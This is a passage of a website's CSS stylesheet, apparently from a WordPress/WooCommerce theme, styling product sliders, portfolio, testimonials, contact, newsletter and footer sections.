    font-weight: 700;
    margin: 0;
    padding: 0;
    text-transform: uppercase;
}
section.container.home p {
    font-size: 16px;
    color: #1e1e1e;
    padding: 27px 0 8px 0;
    font-weight: 400;
    line-height: 28px;
}
section.container.home ul.wlc-ul li {
    line-height: 32px;
    background: url(//assets/css/../img/wlc-list.png);
    background-repeat: no-repeat;
    background-position: -1px 8px;
    padding-left: 21px;
    font-size: 16px;
    font-weight: 400;
}
.home h6 {
    color: #007bc3;
    font-size: 24px;
    text-transform: capitalize;
    font-weight: 800;
    margin: 0;
    line-height: 14px;
    font-family: 'Poiret One', cursive;
    margin-top: 25px;
    background: url(//assets/css/../img/head-bg2.png) no-repeat center;
    background-position-y: 47px;
    margin-bottom: 35px;
}
.home p {
    color: #000;
    font-size: 14px!important;
    font-weight: 400;
    line-height: 25px;
    margin-bottom: 0;
    text-align: left;
    margin: 0 auto;
    padding-top: 30px;
    padding-right: 50px;
    text-align: justify;
}
section.home h2 span {
    color: #056839;
}
section.home a.readmore {
    margin-top: 26px;
}
section.services {
    color: #000;
    text-align: center;
    padding: 38px 0 60px 0;
    background-size: 100%}
section.services h2 {
    font-size: 39px;
    font-weight: 400;
    color: #171717;
    margin-bottom: 15px;
    font-family: 'Source Sans Pro', sans-serif;
}
section.services h4 {
    font-size: 18px;
    font-weight: 600;
    margin: 23px 0;
    color: #282828;
    font-family: 'Source Sans Pro', sans-serif;
}
section.services h6 {
    font-size: 28px;
    margin-bottom: 0;
    color: #007bc3;
    letter-spacing: 6px;
    font-weight: 100;
    margin-top: 17px;
    background: url(//assets/css/../img/head-bg2.png) no-repeat center;
    background-position-y: 45px;
    font-family: 'Source Sans Pro', sans-serif;
}
section.services a {
    margin-top: 22px;
}
.container.sec3 h3 {
    font-size: 25px;
    color: #2e2e2e;
    margin-top: 25%}
.container.sec3 p {
    font-size: 14px;
    color: #464646;
    font-weight: 500;
    margin-top: 11px;
}
.pro-slide li img {
    border: solid 5px #ededed;
}
.pro-slide li {
    text-align: left;
    outline: 0;
    background: #fff;
    margin-right: 16px!important;
}
.pro-slide h3 {
    font-size: 14px;
    color: #333;
    text-transform: capitalize;
    font-weight: 700;
    padding: 21px 0 9px 0;
    text-transform: uppercase;
    margin: 0;
}
.pro-slide p {
    color: #fff;
    line-height: 23px;
    font-size: 14px;
    font-weight: 400;
}
.pro-slide .img-box {
    position: relative;
    overflow: hidden;
}
.pro-slide .img-box:hover .img-hover {
    margin-left: 0;
}
.pro-slide .img-box .img-hover {
    background: rgba(0, 0, 0, .7);
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 96%;
    height: 100%;
    text-align: center;
    padding: 53% 0;
    margin-left: -280px;
}
section.my-product {
    text-align: center;
    padding: 42px 0;
    background: url(//assets/css/../img/galery-bg.jpg);
}
.pro-slide {
    margin-top: 2%}
.pro-slide .slick-next, .pro-slide .slick-prev {
    top: 37%;
    width: 34px;
    height: 34px;
    padding: 0;
    background: url(//assets/css/../img/sprite.png) no-repeat -104px -1px;
}
.pro-slide .slick-next:before, .pro-slide .slick-prev:before {
    font-size: 0;
}
.pro-slide .slick-next {
    right: -21px!important;
    background: url(//assets/css/../img/top-slide1.png) no-repeat!important;
}
.pro-slide .slick-prev {
    left: -19px;
}
.pro-slide .slick-dots {
    display: none!important;
}
.pro-slide .img-box i {
    font-size: 26px;
}
section.portfolio {
    background: url(//assets/css/../img/gallery-bg.jpg);
    padding: 45px 0;
    text-align: center;
    background-size: 100%}
section.portfolio #portfolio {
    margin: 1rem 0;
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1rem;
    -moz-column-gap: 1rem;
    column-gap: 1rem;
    -webkit-column-width: 33.33333333333333%;
    -moz-column-width: 33.33333333333333%;
    column-width: 33.33333333333333%}
section.portfolio .tile {
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 350ms ease;
    transition: all 350ms ease;
}
section.portfolio .scale-anm {
    transform: scale(1);
}
section.portfolio .tile img {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin-bottom: 1rem;
}
section.portfolio .btn {
    font-weight: 400;
    cursor: pointer;
    line-height: normal;
    color: #fff;
    background-color: rgba(0, 0, 0, 0);
    font-size: 16px;
}
section.portfolio .btn:hover {
    text-decoration: none;
}
section.portfolio .btn:focus {
    outline: 0;
    border-color: var(--darken-2);
    box-shadow: 0 0 0 3px var(--darken-3);
}
section.portfolio::-moz-focus-inner {
    border: 0;
    padding: 0;
}
section.portfolio .toolbar.mb2.mt2 {
    margin-bottom: 33px;
    color: #fff;
}
section.our-client {
    text-align: center;
    padding: 62px 0 1px 0;
    background: url(//assets/css/../img/test-bt.jpg) center top;
    background-size: cover;
}
section.our-client .slick-dots li button {
    background: #e4e4e4;
    border: #f0f8ff;
    height: 15px;
    width: 15px;
}
section.our-client .slick-dots li.slick-active button {
    background: #fff;
    border: solid 2px #0db2f0;
    height: 15px;
    width: 15px;
}
section.our-client .slick-dots li button:hover {
    background: #fff;
    border: solid 2px #0db2f0;
    color: #fff;
}
section.our-client li {
    text-align: left;
    opacity: .5;
}
section.our-client .slick-dots li {
    opacity: 100;
}
section.our-client li.slick-center {
    opacity: 100;
}
section.our-client .slick-slide img {
    display: inline-block;
    margin-bottom: 21px;
}
section.our-client .slick-slider {
    margin-top: 16px;
}
section.our-client .center.slick-initialized p {
    font-size: 15px;
    color: #fff;
    padding: 0 9px;
    line-height: 20px;
}
section.our-client h5 {
    font-size: 16px;
    color: #fff;
    margin-top: 9px;
    position: relative;
    padding-left: 4px;
    padding-top: 38px;
}
section.our-client h5:before {
    content: "";
    position: absolute;
    width: 6px;
    height: 54px;
    top: -2px;
    background: #bf1e2e;
    display: block;
    left: 8px;
    display: none;
}
section.our-client h6 {
    font-size: 32px;
    color: #fff;
    padding-left: 3px;
    background: 0 0;
    margin-bottom: 0;
    font-family: 'Source Sans Pro', sans-serif;
}
section.our-client .slick-dots li button:before {
    font-family: slick;
    font-size: 0;
}
.top-slider h2 {
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    margin: 0;
    padding: 0;
}
.inner-banner {
    width: 100%;
    min-height: 406px;
    background-size: cover!important;
    padding-top: 18%;
    text-align: left;
    color: #e6e6e6;
    background: url(//assets/css/../img/contact.jpg);
}
.inner-banner .breadcrumb {
    background-color: rgba(245, 245, 245, 0);
    margin-top: 27px;
}
.inner-banner ol.breadcrumb a {
    color: #fff;
    text-decoration: none;
    font-family: 'Roboto Slab', serif;
    font-size: 30px;
}
.inner-banner .breadcrumb>.active {
    color: #fff;
}
.inner-banner h1 {
    font-size: 69px;
    font-weight: 300;
    text-transform: uppercase;
    color: rgba(255, 255, 255, .77);
    margin: 21px 0 0 0;
    font-family: 'Source Sans Pro', sans-serif;
}
section.contact h4 {
    padding: 15px 0 0 0;
    color: #2a2a2a;
    font-size: 16px;
    margin: 28px 0 24px 0;
    text-align: left;
    font-weight: 700;
    border-top: solid 1px #d7d7d7;
}
section.contact .cont-bord {
    border: solid 1px #fff;
    text-align: center;
    padding: 0;
    background: #fff;
    color: #000;
}
section.contact {
    padding: 70px 0 50px 0;
}
section.contact .cont2 h4 {
    background: #fff;
    padding: 1px 14px 23px 0;
    color: #000;
    font-size: 20px;
    margin: 0 0 25px 0;
    text-align: left;
    text-transform: uppercase;
    font-weight: 600;
    border-bottom: solid 1px #efefef;
}
section.contact .cont2 .cont-bord {
    border: solid 1px #fff;
}
.cont2 .contact-list li a {
    color: #69686a;
}
.cont2 .contact-list li i {
    float: left;
    color: #0db2f0;
    text-align: center;
    font-size: 16px;
}
.cont2 .contact-list li {
    padding: 20px 28px 35px 28px;
    display: inline-block;
    background: snow;
    vertical-align: top;
    margin-right: 34px;
    border-top: solid 3px #000;
    font-weight: 500;
}
section.container.inner h6 {
    color: #9e9ea0;
    font-size: 14px;
    margin: 0;
    padding: 0 0 8px 1px;
}
.cont2 .social li {
    float: left;
    margin-right: 8px;
}
.cont2 .social li a {
    padding: 8px 11px;
    background: #fff;
    color: #0db2f0;
    width: 39px;
    display: block;
    text-align: center;
    border: solid 1px #efefef;
}
section.container.inner p {
    font-size: 14px;
    line-height: 20px;
    color: #606060;
}
section.container.inner h2 {
    font-size: 40px;
    margin-left: 14px;
    text-transform: capitalize;
    font-weight: 500;
    position: relative;
    margin: 0 0 60px 0;
    position: relative;
    padding-left: 0;
    color: #004e7b;
    font-family: Montserrat, sans-serif;
}
section.container.inner h2 span {
    clear: both;
    display: block;
    font-size: 16px;
}
section.container.inner {
    padding: 40px 0 1px 0;
}
.bt-text ul li {
    padding: 0 0 8px 0;
}
.bt-text ul li.first {
    padding: 0 0 8px 0;
    font-weight: 400;
    background-color: #fff;
}
.bt-text h5 {
    font-size: 18px;
    font-weight: 600;
    padding: 8px 0;
    color: #000;
}
.bt-text ul li i {
    color: #007cc3;
    padding-right: 9px;
}
.bt-text ul li.last {
    padding: 0;
}
.bt-text ul {
    margin-bottom: 72px;
}
section.approval {
    display: inline-block;
    width: 100%;
    padding: 0;
    background: url(//assets/css/../img/approve-bg.jpg);
    background-size: 100%}
section.approval .right {
    padding: 24px 0 0 64px;
}
section.approval .col-lg-5 {
    padding: 0;
    margin: 0;
}
section.approval li {
    background: url(//assets/css/../img/list-bg.png) top left no-repeat;
    background-position: 1px 9px;
    padding-left: 18px;
    line-height: 33px;
}
section.testing {
    padding: 35px 0 55px 0;
}
section.testing li {
    background: url(//assets/css/../img/list-bg.png) top left no-repeat;
    background-position: 1px 14px;
    padding-left: 18px;
    line-height: 39px;
    border-bottom: solid 1px #d9d9d9;
    margin: 0 22px;
}
section.testing h3 {
    font-size: 14px;
    background: #005596;
    padding: 16px 12px;
    color: #fff;
    margin: 0 0 19px 0;
}
section.testing .border {
    border: solid 1px #d9d9d9;
}
section.testing li.last {
    border: 0;
}
section.product {
    padding: 25px 0 36px 0;
}
section.product .product-cat li {
    line-height: 41px;
    border-bottom: solid 1px #d9d9d9;
}
section.product .product-cat li a {
    font-size: 16px;
    color: #000;
    background: url(//assets/css/../img/list-bg.png) top left no-repeat;
    display: block;
    padding: 0 0 0 24px;
    background-position: 9px 16px;
    text-decoration: none;
}
section.product .product-cat h2 {
    font-size: 27px;
    margin-bottom: 33px;
    background: url(//assets/css/../img/head-bg.png) no-repeat center;
    background-position: 0 46px;
    padding-bottom: 39px;
    font-weight: 900;
}
.product-fc img {
    border: solid 6px #ededed;
}
.product-fc {
    margin-top: 53px;
}
.product-fc h4 {
    color: #000;
    text-transform: uppercase;
    font-weight: 600;
    margin-top: 36px;
}
.product-fc p {
    line-height: 18px;
}
.product-fc li {
    border-bottom: 0!important;
}
.product-fc .bx-wrapper {
    -moz-box-shadow: 0;
    -webkit-box-shadow: 0;
    box-shadow: 0 0 5px rgba(204, 204, 204, 0);
    border: 0;
    background: #fff;
}
.product-fc .bx-controls-direction {
    display: none;
}
.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active, .product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus, .product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #005596;
    border: solid 1px #005596;
}
.product-fc .bx-wrapper .bx-pager.bx-default-pager a {
    background: rgba(102, 102, 102, 0);
    text-indent: -9999px;
    display: block;
    width: 15px;
    height: 15px;
    margin: 0 5px;
    outline: 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 13px;
    border: solid 1px #000;
}
.product-fc h2 {
    font-size: 25px;
    margin-bottom: 33px;
}
section.product .right li img {
    border: solid 5px #ededed;
}
section.product .right li {
    text-align: left;
    width: 31%;
    display: inline-block;
    margin-right: 3%;
    margin-bottom: 26px;
}
section.product .right li:nth-child(3n+3) {
    margin-right: 0;
}
section.product .right {
    margin-top: 27px;
}
section.product .right h3 {
    font-size: 16px;
    color: #000;
    text-transform: uppercase;
    font-weight: 700;
    padding: 9px 0;
}
section.product .right p {
    color: #5e626b;
    line-height: 23px;
}
section.product .right .img-box {
    position: relative;
    overflow: hidden;
}
section.product .right .img-box:hover .img-hover {
    margin-left: 0;
}
section.product .right .img-box .img-hover {
    background: rgba(0, 0, 0, .7);
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 53% 0;
    margin-left: -280px;
}
section.product .right .img-box .img-hover i {
    font-size: 26px;
}
footer {
    background-repeat: no-repeat;
    background-position: center center;
    max-width: 1600px;
    margin: 0 auto;
    padding: 50px 0 50px 0!important;
    background: url(/images/footer-backi.jpg) !important;
    background-repeat: no-repeat;
    background: #252525;
    background-size: cover !important;
}
footer a {
    color: #cccc!important;
    font-weight: 400;
    border-bottom: unset!important;
    display: block;
    padding: 0 0;
}
footer h3 {
    font-size: 16px;
    margin-bottom: 22px;
    color: #d8d8d8;
    font-weight: 500;
    font-size: 18px;
    text-transform: uppercase;
}
footer .social li {
    float: left;
    margin-right: 8px;
}
footer .social li a {
    padding: 8px 11px;
    background: #000;
    color: #fff;
    width: 39px;
    display: block;
    text-align: center;
}
footer .footer3 li.first i {
    float: left;
    margin-bottom: 9px;
}
footer .footer3 li i {
    margin-right: 13px;
    margin-bottom: 1px;
    float: left;
    color: #111;
    font-size: 16px;
    padding: 2px 5px;
    border-radius: 5px;
    background-color: #ccc;
}
footer .footer3 li p {
    margin: 0;
    font-weight: 400;
    color: #fff;
    font-size: 14px;
    line-height: 20px;
}
.copyright {
    background: #111;
    padding: 12px 0;
    text-align: left;
    color: #7d7d7d;
    font-weight: 400;
}
.footer4 .form-control {
    border: solid 1px rgba(239, 239, 239, 0);
    border-radius: 0;
    padding: 20px 10px;
    box-shadow: none;
    background: #1b1b1b;
    margin-bottom: 13px;
    border-bottom: solid 1px #3a3a3a;
}
.footer4 .submit {
    background: #278b53;
    padding: 9px 21px;
    text-transform: uppercase;
    display: inline-block;
    color: #fff;
    text-decoration: none;
    border: 0;
    border-radius: 0;
}
.footer1 p {
    line-height: 25px;
    font-weight: 400;
    color: #bbb;
    margin-top: 25px;
    font-size: 14px;
}
.footer3 strong {
    text-transform: uppercase;
    color: #fff;
}
.btn-primary:hover {
    border-color: #8ec03f;
}
h2 {
    color: #191919;
    font-size: 40px;
    font-weight: 300;
}
h6 {
    color: #9e9ea0;
    font-size: 14px;
    margin: 0;
}
.footer4 textarea.form-control {
    height: 108px;
}
.product.type-product .img-hover {
    position: absolute;
    top: 10px;
    width: 100%;
    background: rgba(0, 0, 0, .35);
    color: #fff;
    padding: 139px 0;
    left: -286px;
    text-align: center;
    border-radius: 0;
    display: none;
}
h1.page-title {
    color: #000;
    font-weight: 600;
    border-bottom: solid 1px #d9d9d9;
    padding: 13px 0 11px 0;
    margin: 0 0 35px 0;
    font-size: 32px;
}
select.orderby {
    padding: 10px 8px;
}
.product.type-product:hover .img-hover {
    left: 10px;
    width: 93%}
.woocommerce ul.products li {
    overflow: hidden;
}
.copyright a {
    color: #2378c2;
    text-transform: uppercase;
}
.slick-track li {
    position: relative;
    overflow: hidden;
}
.banenrs .no-bad {
    padding: 0;
}
.bx-wrapper .bx-pager-item {
    display: inline-flex;
}
.bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus, .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #fff;
    border-color: #000;
}
.bx-wrapper .bx-pager.bx-default-pager a {
    background: rgba(255, 255, 255, 0);
    border: solid 2px #fff;
}
.bx-wrapper .bx-pager.bx-default-pager a {
    background: rgba(102, 102, 102, 0);
    width: 15px;
    height: 15px;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin-bottom: 8px;
}
section.my-product h2 {
    font-size: 40px;
    color: #fff;
    background-position-y: 39px;
    padding: 0 0 28px 0;
}
.pro-slide li img {
    border: solid 0 #ededed;
    width: 100%;
    height: auto;
    padding: 0;
}
.sec3 .product.type-product:hover .img-hover {
    left: 0;
    width: 100%}
.sec3 .product.type-product .img-hover {
    top: 0;
    width: 51%;
    padding: 96px 0;
}
.rec-pro {
    display: block;
    clear: both;
    padding: 25px 0 10px 0;
    background: #f4f4f4;
}
.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {
    color: #fff;
    background-color: transparent;
}
.rec-pro .woocommerce ul.products li.product h3 {
    font-size: 18px;
}
.pro-slide a {
    outline: 0;
    text-decoration: none;
}
section.newslter {
    background: #fff;
    color: #fff;
    padding: 24px 0;
    position: relative;
    background-size: 100%}
.newsico {
    font-size: 36px;
    display: inline-block;
    position: absolute;
    top: 36px;
}
section.newslter input[type=text] {
    width: 76%;
    display: inline-block;
    margin: 20px 0;
    padding: 26px 14px;
    margin-right: 11px;
}
section.newslter input[type=submit] {
    background: #fff;
    padding: 0 17px;
    color: #000;
    text-transform: uppercase;
    font-weight: 400;
    border: 0;
    display: inline-block;
    border: solid 1px #d7d7d7;
    margin-left: -2px;
    height: 43px;
    position: relative;
    vertical-align: text-bottom;
    border-left: 0;
    position: relative;
}
section.newslter .wpcf7-form-control-wrap {
    position: relative;
    display: inline-block;
    margin-top: 31px;
    width: 71%!important;
    vertical-align: text-bottom;
}
section.newslter span.wpcf7-not-valid-tip {
    color: red;
    font-size: 1em;
    display: block;
    display: none;
}
section.newslter h3 {
    font-size: 25px;
    text-transform: uppercase;
    margin-left: 51px;
    color: #000;
    margin: 29px 0 0 0;
    font-weight: 900;
}
section.newslter h4 {
    font-size: 14px;
    text-transform: none;
    margin: 8px 0 12px 0;
    width: 98%;
    color: #000;
}
h3 {
    color: #007bc3;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 600;
    margin: 1px 0 26px 0;
}
.my-shop .product.type-product .img-hover {
    position: absolute;
    top: 0;
    width: 100%!important;
    background: rgba(0, 0, 0, .55);
    color: #fff;
    padding: 124px 5px;
    left: -289px;
    text-align: center;
}
.my-shop .product.type-product:hover .img-hover {
    left: 0;
}
.my-shop li.product h3 {
    font-size: 18px!important;
    color: #2e2e2e;
}
.my-shop li.product p {
    font-size: 14px;
    color: #464646;
    font-weight: 500;
    margin-top: 11px;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    width: 49px!important;
    padding: 15px 0!important;
}
.menu-item-has-children>a {
    pointer-events: none;
}
.menu-item-has-children {
    cursor: pointer;
}
ul.sub-menu {
    background: #f7f7f7;
}
.my-menu .navbar-nav>li.last {
    margin-right: 0;
}
.our-client h2 {
    background: url(//assets/css/../img/heading-bg.png) center top;
    padding: 21px 0;
    font-size: 25px;
    color: #58585a;
    font-weight: 900;
    text-transform: uppercase;
}
.new-pro {
    background: #fff;
    padding: 30px 0 0 0;
    text-align: center;
    position: relative;
}
.new-pro h2 {
    padding: 18px 0;
    font-size: 33px;
    color: #000;
    font-weight: 300;
    text-transform: initial;
    text-align: left;
    position: absolute;
    width: 22%;
    clear: both;
    display: grid;
    top: 9px;
    padding-left: 0;
    background: url(//assets/css/../img/head-bg.png) no-repeat center;
    background-position: 1px 58px;
}
section.newslter h3 span {
    color: #007bc3;
}
.rec-pro .nav-tabs {
    border-bottom: 0;
    margin: 0 auto;
    width: 80%}
.nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover, .rec-pro .nav-tabs>li.active>a {
    border: 0 solid #ddd!important;
}
.nav>li>a:hover, .rec-pro .nav>li>a:focus {
    text-decoration: none;
    background-color: #fff;
}
.rec-pro .nav-tabs>li>a {
    border: 0 solid transparent;
}
.home-banner img {
    display: inline-block;
    vertical-align: text-bottom;
    float: left;
}
.home-banner {
    padding: 65px 15px;
}
.footer3 li {
    height: auto;
    clear: both;
    margin-top: 0;
    border-bottom: unset!important;
    padding: 0 0 5px 0;
}
.copyright .container {
    border-top: solid 1px #111;
    padding-top: 24px;
}
.footer3 a {
    border: 0;
    display: inline-block;
    color: #fff;
    vertical-align: top;
    padding: 0;
}
.nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover, .rec-pro .nav-tabs>li.active>a {
    background-color: #f4f4f4;
}
.rec-pro .nav-tabs {
    margin-bottom: 34px;
}
.woocommerce ul.products li.product h3 {
    display: block;
    text-align: left;
    font-size: 13px!important;
    color: #1f1f1f;
    text-transform: capitalize;
    padding: 3px 0 11px 0!important;
    letter-spacing: 0;
}
.top-slider p {
    font-size: 19px;
    color: #fff;
    margin-top: 20px;
    text-transform: none;
    line-height: 26px;
    width: 91%;
    margin: 0 auto;
    font-family: 'Roboto Slab', serif;
}
.footer2 a {
    background: url(//assets/css/../img/list-bg.png) top left no-repeat;
    background-position: 0 19px;
    padding-left: 18px;
}
section.four-box h3 {
    color: #000;
    font-size: 18px;
    font-family: Raleway, sans-serif;
    margin-top: 21px;
}
.boxs {
    background: #f4f4f4;
}
section.four-box ul li {
    width: 47%;
    display: inline-block;
    vertical-align: top;
    background: #f4f4f4;
    padding: 10px 22px;
    margin: 16px 16px;
    border-radius: 28px;
}
section.four-box {
    padding: 30px 0;
}
.mid-pro {
    margin: 32px 0;
}
.rec-pro h2 {
    padding: 18px 0;
    margin-bottom: 32px;
    background: url(//assets/css/../img/heading-bg.png) center top;
    font-size: 25px;
    color: #58585a;
    font-weight: 900;
    text-transform: uppercase;
}
.footer1 {
    min-height: unset;
    position: relative;
    padding-top: 56px;
    padding-bottom: 0!important;
}
.footer2 {
    background: #202020;
    min-height: 391px;
    padding-top: 56px;
}
.footer4 {
    padding-top: 56px;
}
.footer1:before {
    content: "";
    width: 50%;
    left: -50%;
    min-height: 391px;
    top: 0;
}
.wlc-bg {
    position: relative;
    padding-left: 0;
    text-transform: capitalize;
    max-width: 1600px;
    margin: 0 auto;
    /* background-image: url(/images/about-back.jpg); */
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 60px 0;
    margin-top: 0px;
}
.wlc-bg h6 {
    padding-left: 0;
}
.wlc-bg h2:before {
    content: "";
    width: 5px;
    height: 84px;
    background: #bf1e2e;
    position: absolute;
    left: 1px;
    padding-left: 4px;
    display: none;
}
.top-slider h2:before {
    display: none;
}
section.summary .boxs {
    background: #000;
    text-align: center;
    padding: 25px 25px 22px 25px;
    width: 46%;
    display: inline-block;
    margin: 0 21px 10px 0;
}
section.summary .boxs2 {
    background: #fff;
    border: solid 1px #e5e5e5;
    position: relative;
    vertical-align: top;
}
section.summary .boxs img {
    display: inline;
}
section.summary .boxs h3 {
    color: #fff;
    margin: 17px 0 16px 0;
    text-transform: uppercase;
    font-size: 20px;
}
section.summary .boxs2 p {
    color: #000;
}
section.summary .boxs2 h3 {
    color: #000;
}
section.summary .boxs2:before {
    content: "";
    width: 3px;
    height: 105px;
    background: #c01d2e;
    position: absolute;
    left: 0;
    top: 0;
}
section.summary h2 {
    font-size: 32px;
    margin-left: 14px;
    text-transform: uppercase;
    font-weight: 500;
    position: relative;
    margin: 27px 31px;
}
section.summary h2 span {
    clear: both;
    display: block;
    font-size: 16px;
}
section.summary h2:before {
    content: "";
    width: 6px;
    height: 51px;
    position: absolute;
    background: #c01d2e;
    left: -17px;
}
ul.products h3 {
    text-align: center;
    display: inline-block;
}
.slick-dots {
    display: none!important;
}
.slick-next, .slick-prev {
    top: 118%}
.slick-prev, .slick-prev:focus, .slick-prev:hover {
    left: 18px;
    background: url(//assets/css/../img/testi-bt1.jpg) no-repeat;
    width: 31px;
    height: 30px;
}
.slick-next:before, .slick-prev:before {
    display: none;
}
.slick-next, .slick-next:focus, .slick-next:hover {
    background: url(//assets/css/../img/testi-bt2.jpg) no-repeat;
    width: 30px;
    height: 29px;
}
section.newslter .wpcf7-form-control-wrap:before {
    content: "";
    position: absolute;
    width: 4px;
    height: 28px;
    background: #d7d7d7;
    right: 0;
    top: 8px;
}
.footer-mene li {
    display: inline-block;
}
.footer-mene ul {
    text-align: right;
}
.footer-mene li a {
    padding: 8px 5px;
    color: #fff2f3;
}
footer h3 {
    position: relative;
    padding-left: 0;
    margin-bottom: 22px;
}
footer h3:before {
    content: "";
    width: 5px;
    height: 20px;
    position: absolute;
    background: #bf1e2e;
    top: -1px;
    left: 0;
    display: none;
}
.fot3 {
    padding-top: 54px;
    min-height: unset;
}
.fot3 span {
    display: inline-block;
    vertical-align: top;
    color: #fff;
}
.fot3 p, .fot3 span a {
    display: inline-block;
    width: 60%}
.footer3 li.last {
    border: 0;
}
.social li {
    display: inline-block;
}
.social li a {
    padding: 0 12px;
    display: inline-block;
    margin-top: 0;
}
section.summary {
    padding: 30px 0;
}
.new-pro ul.nav.nav-tabs {
    width: 31%;
    float: right;
    margin-bottom: 44px;
    margin-top: 22px;
    position: relative;
}
.new-pro .nav>li>a:hover, .rec-pro .nav>li>a:focus {
    text-decoration: none;
    background-color: rgba(255, 255, 255, .03);
}
.new-pro .nav-tabs>li>a:hover {
    border-color: transparent;
}
.new-pro .nav-tabs>li.active>a, .new-pro .nav-tabs>li.active>a:focus, .new-pro .nav-tabs>li.active>a:hover {
    color: #fff;
    cursor: default;
    background-color: #000;
    border: 0;
    border-bottom-color: transparent;
    border-radius: 0;
}
.new-pro h2 span {
    font-size: 27px;
    font-weight: 500;
}
.new-pro h2:before {
    content: "";
    width: 5px;
    height: 47px;
    position: absolute;
    background: #bf1e2e;
    top: 15px;
    display: none;
}
.new-pro ul.nav.nav-tabs:after {
    width: 100%;
    content: "";
    height: 20px;
    position: absolute;
}
.nav-tabs>li>a {
    color: #000;
}
section.logo-sec.inpage {
    position: static;
    border-bottom: solid 2px #bf1e2e;
}
section.logo-sec.inpage .top-left {
    margin-top: 26px;
}
section.logo-sec.inpage .top-left {
    margin-top: 26px;
}
section.logo-sec.inpage .fadeinright {
    margin-top: 32px;
}
section.container.inner h4 {
    margin: 0;
    clear: both;
    display: block;
    font-size: 24px;
    color: #000;
    padding-left: 0;
    text-transform: uppercase;
    font-weight: 500;
    margin-top: 20px;
    padding-top: 20px;
    padding-bottom: 20px;
    font-family: source sans pro;
}
section.container.inner h2:before {
    content: "";
    width: 120px;
    height: 1px;
    position: absolute;
    bottom: -10px;
    left: 0;
    background-color: #000;
}
.my-menu .navbar-default .navbar-nav a:hover {
    color: #33292a;
}
.summary.entry-summary a.btn.btn-red {
    background: #bf1e2e!important;
    padding: 15px 19px!important;
    border-radius: 0!important;
    margin-top: 15px!important;
    border: 0;
    color: #fff!important;
    text-transform: capitalize;
    font-size: 16px;
}
div#tab-description h3 {
    color: #595d61;
    margin: 28px 0 12px 0;
}
div#tab-description p {
    line-height: 24px;
}
div#tab-description table {
    margin-top: 36px;
    width: 100%}
div#tab-description table th {
    text-align: left;
    padding: 21px 8px;
    color: #fff;
    background-color: #95b3d7;
}
div#tab-description table td {
    padding: 11px 8px;
    text-align: left;
}
div#tab-description table tr:nth-child(odd) {
    background-color: #c6d9f0;
}
div#tab-description ul li {
    line-height: 24px;
}
div#tab-description img {
    width: 60%;
    margin-top: 17px;
}
div#tab-description table.gg-tbl td {
    background-color: #fff;
}
div#tab-description .t-tbl td {
    background-color: #fff;
}
div#tab-description .t-tbl td:nth-child(odd) {
    width: 23%;
    font-weight: 700;
}
div#tab-description .t-tbl td {
    border-bottom: 1px solid;
    border-bottom-color: #f3f0f0;
}
div#product_inq inpute {
    padding: 6px 3px;
}
div#product_inq .wpcf7-text {
    padding: 8px 10px;
    width: 100%;
    font-weight: 300;
}
div#product_inq label {
    width: 100%}
div#product_inq .wpcf7-textarea {
    width: 100%;
    font-weight: 300;
    padding: 9px 11px;
}
div#product_inq .wpcf7-submit {
    background: #bf1e2e;
    padding: 12px 46px;
    color: #fff;
    text-transform: uppercase;
    border: 0;
}
.page-id-409 section.summary {
    padding: 22px 0;
    background: #f7f7f7;
    margin-top: 48px;
}
.page-id-409 section.summary .boxs2 {
    background: #f7f7f7;
}
.page-id-409 section.summary .boxs {
    padding: 35px 25px 32px 25px;
}
.page-id-409 section.summary .boxs {
    color: #fff;
    vertical-align: top;
}
.summary.entry-summary p {
    line-height: 25px;
}
section.logo-sec .container:before {
    content: "";
    width: 75%;
    height: 100px;
    background: #fff;
    position: absolute;
    left: 0;
    display: none;
}
section.logo-sec .container:after {
    content: "";
    width: 23.6%;
    height: 100px;
    background: #171717;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -9;
    display: none;
}
.logo-sec .social a {
    color: #fff;
    font-size: 15px;
}
.top-slider h3 {
    color: #fff;
}
.new-pro .product.type-product:hover .img-hover {
    left: 1px;
    width: 99%}
.new-pro .product.type-product .img-hover {
    top: 0;
    padding: 131px 0;
}
.new-pro .pro-slide .slick-next, .new-pro .pro-slide .slick-prev {
    top: 40%}
.new-pro .pro-slide .slick-prev {
    left: -27px;
}
.new-pro .slick-next, .new-pro .slick-next:focus, .new-pro .slick-next:hover {
    right: -24px!important;
}
.our-client .slick-next, .slick-next:focus, .slick-next:hover {
    left: 53px;
}
.my-product .pro-slide .slick-prev, .pro-slide .slick-next {
    top: 41%;
    width: 34px;
    height: 34px;
    padding: 0;
    z-index: 99;
}
.my-product .pro-slide .slick-prev, .my-product .pro-slide .slick-prev:focus, .my-product .pro-slide .slick-prev:hover {
    background: url(//assets/css/../img/cate-left.jpg) no-repeat!important;
    left: -47px;
}
.my-product .pro-slide .slick-next, .my-product .pro-slide .slick-next:focus, .my-product .pro-slide .slick-next:hover {
    background: url(//assets/css/../img/cate-right.jpg) no-repeat!important;
    left: 100%}
.page-id-409 section.container.inner {
    margin-bottom: 52px;
}
.breadcrumb>li {
    display: inline-block;
    color: #fff;
    font-family: 'Roboto Slab', serif;
    font-size: 30px;
}
section.map {
    position: relative;
}
.cont2 {
    position: absolute;
    bottom: -12px;
}
.services .news-box {
    background: #f3f3f3;
    text-align: left;
}
section.services li {
    width: 32%;
    list-style: none;
    padding: 14px 10px;
    display: inline-block;
